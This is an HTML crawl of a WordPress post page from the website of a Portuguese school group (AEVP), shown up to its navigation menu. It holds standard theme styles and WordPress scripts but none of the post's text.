

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aevp.net/conhecemos-os-amigos-gregos/
body_size: 11689
content:
<!doctype html>
	<html lang="pt-PT">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>Conhecemos os amigos Gregos &#8211; AEVP &#8211; 121423</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AEVP - 121423 &raquo; Feed" href="https://aevp.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="AEVP - 121423 &raquo; Feed de comentários" href="https://aevp.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aevp.net\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=84ad6e1d4a8ffb0433edc77df294f291"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aevp.net/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=84ad6e1d4a8ffb0433edc77df294f291' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='superb-ecommerce-font-awesome-css' href='https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/css/font-awesome.min.css?ver=84ad6e1d4a8ffb0433edc77df294f291' type='text/css' media='all' />
<link rel='stylesheet' id='superb-ecommerce-style-css' href='https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/style.css?ver=84ad6e1d4a8ffb0433edc77df294f291' type='text/css' media='all' />
<link rel='stylesheet' id='Inter-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C500%2C600&#038;ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://aevp.net/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aevp.net/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://aevp.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aevp.net/wp-json/wp/v2/posts/6082" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aevp.net/wordpress/xmlrpc.php?rsd" />
<link rel="canonical" href="https://aevp.net/conhecemos-os-amigos-gregos/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aevp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faevp.net%2Fconhecemos-os-amigos-gregos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aevp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faevp.net%2Fconhecemos-os-amigos-gregos%2F&#038;format=xml" />

    	<style type="text/css">

    		    		    		    		

    		    		#secondary { background-color: ;}
    		.woocommerce-page, .woocommerce-page.archive, .woocommerce-page.single-product, .woocommerce-shop { background-color: ;}
    		a.cart-customlocation svg, a.cart-customlocation svg * { color: ; }
    		a.cart-customlocation span.cart-icon-number{ background: ; }
    		a.read-story{ color: ; }
    		a.read-story{ background: ; }
    		#secondary *{ border-color: ; }
    		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
    		.site-title a, .logofont, .site-description { color: ; }
    		.sheader { background-color:  !important; }
    		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
    		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
    		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
    		#secondary .widget-title:after{ background: ; }
    		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
    		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
    		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
    		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
    		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
    		.site-footer a, .footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
    		.footer-column-three h3:after { background: ; }
    		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
    		.site-footer { background-color: ; }
    		#goTop { background-color: ; }
    		#goTop:hover { background-color: ; }
    		.content-wrapper h2.entry-title a, .content-wrapper h2.entry-title a:hover, .content-wrapper h2.entry-title a:active, .content-wrapper h2.entry-title a:focus, .archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
    		.all-blog-articles .entry-meta, .all-blog-articles .entry-meta a, .all-blog-articles .blog-data-wrapper, .all-blog-articles .blog-data-wrapper a{ color: ; }
    		.blogposts-list p, .blogposts-list .entry-content { color: ; }
    		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
    		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
    		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
    		.blogposts-list .post-data-divider { background: ; }
    		.related-posts h4.entry-title a, .page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
    		.single .entry-meta, .single .entry-meta a, .single .blog-data-wrapper, .single .blog-data-wrapper a, .page .entry-meta, .page .entry-meta a, .page .blog-data-wrapper, .page .blog-data-wrapper a { color: ; }
    		.about-the-author-description, .page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
    		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
    		#main .post-navigation .nav-links .nav-previous, #main .post-navigation .nav-links .nav-next, .related-posts a.read-more, .nav-next a, .nav-previous a, .comments-area p.form-submit input { background: ; }
    		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
    		.related-posts-headline h3, .category-and-tags, .page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found, .related-posts-headline h3{ border-color: ; }
    		.single .post-data-divider, .page .post-data-divider { background: ; }
    		.related-posts a.read-more, .nav-next a, .nav-previous a, .single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
    		.bottom-header-wrapper { padding-top: px; }
    		.bottom-header-wrapper { padding-bottom: px; }
    		.bottom-header-wrapper { background: ; }
    		.bottom-header-wrapper *{ color: ; }
    		.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
    		.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
    		.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
    		.header-widgets-three *, .header-widgets-three input { border-color: ; }
    		.bottom-header-title, .bottom-header-paragraph{ color: ; }
    		#secondary .widget-title-lines:after, #secondary .widget-title-lines:before { background: ; }
    		.header-button-wrap a{ background: ; }
    		.header-button-wrap a{ color: ; }
    		.header-widgets-three{ background: ; }
    		.top-nav-wrapper, .primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
    		#secondary .swidget { border-color: ; }
    		.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
    		.related-posts, .about-the-author, .comments-area, .single article.fbox, .page article.fbox { background: ; }

    		.page-numbers.next:hover, .page-numbers.prev:hover, ul.page-numbers li span.current, .page-numbers li .page-numbers, .page-numbers li .page-numbers{ color: ; }
    		.page-numbers.next:hover, .page-numbers.prev:hover, ul.page-numbers li span.current, .page-numbers li .page-numbers, .page-numbers li a{ background: ; }
    		.page-numbers li .page-numbers{ border-color: ; }

    		    		
    	</style>
    			<style type="text/css">


			.site-title a,
			.site-description,
			.logofont,
			.site-title,
			.logodescription {
				color: #000000;
			}

			
			https://aevp.net/wordpress/wp-content/uploads/2024/04/Saber-Ser-Saber-Estar-e-Saber-Fazer-1.png"
							.site-title a,
				.site-title,
				.site-description,
				.logodescription {
					color: #000000;
				}
					</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://aevp.net/wordpress/wp-content/uploads/2017/12/logo.png" sizes="32x32" />
<link rel="icon" href="https://aevp.net/wordpress/wp-content/uploads/2017/12/logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aevp.net/wordpress/wp-content/uploads/2017/12/logo.png" />
<meta name="msapplication-TileImage" content="https://aevp.net/wordpress/wp-content/uploads/2017/12/logo.png" />
	</head>

	<body data-rsssl=1 class="post-template-default single single-post postid-6082 single-format-standard custom-background header-image">
				<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="sheader site-header clearfix">
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="top-nav-wrapper">
					<div class="content-wrap">
						<div class="header-content-container">
							<div class="logo-container"> 
																<a class="logofont site-title" href="https://aevp.net/" rel="home">AEVP &#8211; 121423</a>
																	<p class="logodescription site-description">Agrupamento de Escolas da Venda do Pinheiro    NIF: 600082172</p>
															</div>
							<div class="center-main-menu">
																<div class="menu-menu1-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-40"><a href="https://aevp.net/contatos/">Contactos e Horários</a>
<ul class="sub-menu">
	<li id="menu-item-11401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11401"><a href="https://aevp.net/contatos/">Contactos</a></li>
	<li id="menu-item-11403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11403"><a href="https://aevp.net/horarios-servicos/">Horários – serviços</a></li>
</ul>
</li>
<li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a>Estruturas</a>
<ul class="sub-menu">
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://aevp.net/orgaos/">Órgãos</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://aevp.net/servicos-adminstrativos/">Serviços Administrativos</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://aevp.net/estabelecimentos/">Estabelecimentos de Pré-escolar e 1.º ciclo do AEVP</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://aevp.net/departamentos/">Departamentos</a></li>
	<li id="menu-item-3400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3400"><a href="https://aevp.net/oferta-de-clubes/">Oferta de Clubes</a></li>
	<li id="menu-item-9130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9130"><a href="https://aevp.net/servico-de-psicologia-e-orientacao/">Serviço de Psicologia e Orientação</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://aevp.net/estruturas/">Outras Estruturas</a></li>
</ul>
</li>
<li id="menu-item-6815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6815"><a href="https://aevp.net/associacoes-de-pais-e-encarregados-de-educacao/">Associações de Pais</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a>Documentação</a>
<ul class="sub-menu">
	<li id="menu-item-4436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4436"><a>Documentos Estruturantes</a>
	<ul class="sub-menu">
		<li id="menu-item-4433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4433"><a href="https://aevp.net/documentos-estruturantes-do-agrupamento/">Documentos Orientadores/ Monitorização</a></li>
		<li id="menu-item-4561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4561"><a href="https://aevp.net/criterios-de-avaliacao/">Critérios de Avaliação</a></li>
		<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://aevp.net/avaliacao-de-desempenho/">Avaliação de Desempenho Docente</a></li>
	</ul>
</li>
	<li id="menu-item-4435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4435"><a>RGPD</a>
	<ul class="sub-menu">
